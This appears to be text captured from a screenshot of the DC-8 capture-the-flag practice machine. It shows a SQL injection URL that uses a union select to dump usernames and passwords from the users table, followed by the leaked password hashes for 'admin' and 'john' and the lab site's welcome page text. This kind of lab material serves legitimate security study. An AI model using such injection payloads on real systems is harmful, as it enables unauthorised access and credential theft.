 192.168.1.22/?nid=4 union select group_concat(name ,':',pass)from users
5
DC-8
Home
Who We Are
Contact Us
:,admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z,john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if
/oRVZJaz5mKC2vF
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a few
outstanding issues.
We apologise for any inconvenience.
Welcome to DC-8.
Please enjoy your stay.